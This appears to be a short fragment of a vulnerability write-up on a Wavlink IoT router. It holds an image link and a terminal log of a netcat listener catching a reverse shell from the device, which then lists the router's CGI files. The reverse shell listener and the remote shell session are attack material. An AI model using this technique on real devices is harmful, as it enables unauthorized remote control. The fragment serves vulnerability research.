 ~/iot/wavlink-> nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.102.145] from (UNKNOWN) [192.168.102.143] 57178
sh
exec 1>&2
ls
login2.cgi
exportSettings.cgi
firewall.cgi
upload_bootloader.cgi
qos.cgi
adm.cgi
login.cgi
upload_settings.cgi
gdbserver.mipsle
upload.cgi
internet.cgi
wireless.cgi